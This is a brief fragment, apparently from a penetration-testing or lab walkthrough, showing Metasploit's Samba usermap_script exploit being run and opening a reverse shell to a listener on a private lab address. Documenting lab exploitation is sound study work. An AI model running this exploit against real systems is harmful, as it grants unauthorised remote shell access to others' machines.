 msf6 exploit(multi/samba/usermap_script) > run
[*] Started reverse TCP handler on 10.0.2.102:4444
[*] Command shell session 1 opened (10.0.2.102:4444 → 10.0.2.98:39435)